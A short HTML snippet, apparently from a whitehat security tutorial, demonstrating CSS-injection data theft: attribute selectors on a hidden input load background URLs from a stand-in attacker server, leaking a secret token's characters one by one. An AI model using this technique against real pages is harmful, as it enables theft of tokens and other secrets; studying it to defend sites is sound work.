 1 <!doctype html><meta charset=utf-8>
2 <input type=hidden value=49b9e205097620f2d3033fc4cd12968d>
3 <script>
4 var TOKEN = "8e5aee79a03194ddff7634a45be58977";
5 </script>
6
7 <style>
8 input[value^="4"] { background: url(http://serwer-napastnika/4); }
9 input[value^="5"] { background: url(http://serwer-napastnika/5); }
10 </style>
白帽hub